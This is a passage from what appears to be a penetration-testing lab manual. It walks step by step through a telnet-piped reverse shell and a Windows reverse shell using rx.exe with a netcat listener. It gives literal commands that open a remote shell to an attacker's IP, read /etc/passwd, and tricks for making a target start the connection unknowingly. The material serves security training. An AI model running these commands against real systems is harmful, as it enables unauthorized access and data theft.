

From the target machine type:

/usr/bin/telnet <attacker's ip> 80 | /bin/bash | /usr/bin/telnet <attacker's ip> 25



By pressing **Enter**, you are redirecting traffic between ports 80 and 25. These ports are chosen because most companies allow HTTP (80) and SMTP (25) through their firewalls.



From the attacker's machine, on the command prompt listening for port 80 traffic, begin typing commands as if you were sitting behind the keyboard of the target. In this example, I started out with a simple directory listing command of **ls –l**.



Once you press **Enter**, the command will execute and route through the target, and the output will be displayed on the second command shell listening on port 25.



You can easily change to the **root** directory by typing **cd /root** and pressing **Enter**.



As no output is displayed after this command has been executed, rerun the directory listing by typing **ls –l** and pressing **Enter**.



The directory listing of the root directory will now be displayed.



In this example, the attacker noted a directory named **tools** and decided to change to that directory by typing **cd tools** and pressing **Enter**.



By running another directory listing, you can view the contents of the **tools** directory.



You can see how easy it is for the attacker to look through the target. The attacker had one final task of looking through the password file by typing:

cat /etc/passwd



**\*Note:** Many readers ask at this point how to get the target to initiate the Telnet session to begin with. Keep in mind that most companies allow for port 80 and port 25 traffic anyway, and with tools like Elitewrap (Lab 87) the target can unknowingly initiate a session to the attacker. If the target is Unix/Linux, have the cron job initiate the connection. Security personnel should remember that those computers not needing Telnet should have the application removed from it altogether. After all, why give the tools away to the attacker? Make attackers upload their own toolkit.

# **Lab 85: Covert Channel ––– Reverse Shell**

### *Exploit Data from Target Computer: Reverse Shell*

#### **Prerequisites:** None

**Countermeasures:** Updated antivirus, strong ACLs

**Description:** The rx.exe application is "The Smallest VC++ Coded Universal Windows Reverse Shell" for all versions of Windows NT/2K/XP/2003 with any service pack.

- Default port from which it connects: 443
- Default port to which it connects: 8080

**Procedure:** Start a listening netcat session on the attacker's machine, then execute on the target.

Verify the IP address of the attacker's machine by typing **ipconfig** (Windows) or **ifconfig** (Linux).



Verify the IP address of the victim's machine by typing **ipconfig** (Windows) or **ifconfig** (Linux).



On the attacker's machine start a netcat listening session for port 8080 by typing: nc –l –n –v –p 8080



When you press **Enter,** netcat will begin listening for connections on port 8080.



On the attacker's machine, initiate the **rx.exe** and have it connect back to the attacker by typing:

rx <attacker's IP address>



You will be shown the command prompt once you press **Enter**. Users might believe it did not work. (Check the attacker's machine next.)



Notice that the attacker's machine is now showing that a connection has been made and displays a command prompt. (Could this be the victim's computer?)


Type **ipconfig** (Windows) or **ifconfig** (Linux) to verify the IP address. You will be looking at the IP address of the victim's computer. You may now type away as if you are sitting behind the keyboard of the target computer.



Once the attacker wants to break the connection, he or she will type **exit** and press **Enter**.



The attacker will now be back to the command shell of his or her own machine.

